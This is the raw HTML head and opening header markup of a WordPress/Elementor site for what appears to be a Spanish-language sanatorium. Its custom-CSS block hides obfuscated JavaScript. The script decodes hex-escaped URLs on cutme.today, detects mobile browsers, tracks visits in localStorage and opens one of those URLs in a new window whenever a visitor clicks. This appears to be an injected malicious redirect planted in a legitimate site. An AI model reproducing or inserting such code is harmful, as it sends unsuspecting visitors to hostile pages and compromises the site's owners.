<link rel='stylesheet' id='widget-heading-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2426082023' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5919-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5919.css?ver=1769710408' media='all' />
<link rel='stylesheet' id='elementor-post-5929-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5929.css?ver=1769710408' media='all' />
<link rel='stylesheet' id='elementor-post-4457-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1769696503' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1769696504' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.16.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744055816' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744055825' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/imagesloaded.min.js?ver=938cc5aa445a8e701b68bd36665a3961" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://sanatoriodelsalvador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanatoriodelsalvador.com/wp-json/wp/v2/pages/5919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanatoriodelsalvador.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sanatoriodelsalvador.com/?p=5919' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TF84NK2H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHYZP7MT63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHYZP7MT63');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			html, body {
	overflow-x: hidden !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x7a\x4b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x78\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6a\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x47\x6a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x5a\x52\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x67\x53\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x52\x61\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x41\x46\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x51\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x66\x74\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-5919 page-child parent-pageid-700 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-child-theme hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-5919">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TF84NK2H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<header data-elementor-type="header" data-elementor-id="4457" class="elementor elementor-4457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-4712d05a elementor-section-height-min-height elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4712d05a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-614631d5" data-id="614631d5" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d23398f elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-auto elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="3d23398f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/#ubicacion">

											<span class="elementor-icon-list-text">Ubicación</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sanatoriodelsalvador.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e47f362 elementor-widget__width-initial ob-has-background-overlay elementor-widget elementor-widget-jet-ajax-search" data-id="6e47f362" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:3,&quot;limit_query_tablet&quot;:3,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:&quot;&quot;,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_footer&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Lo sentimos, pero nada coincide con los t\u00e9rminos de b\u00fasqueda.&quot;,&quot;server_error&quot;:&quot;Lo sentimos, pero no podemos manejar su consulta de b\u00fasqueda ahora. \u00a1Por favor, int\u00e9ntelo de nuevo m\u00e1s tarde!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://sanatoriodelsalvador.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-6e47f362" class="screen-reader-text">Search ...</label>
			<span class="jet-ajax-search__field-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span>			<input id="search-input-6e47f362" class="jet-ajax-search__field" type="search" placeholder="Buscar ..." value="" name="s" autocomplete="off" />
							<input type="hidden" name="jsearch" />
						
					</div>
			</div>
	</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultados</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28131a3f" data-id="28131a3f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
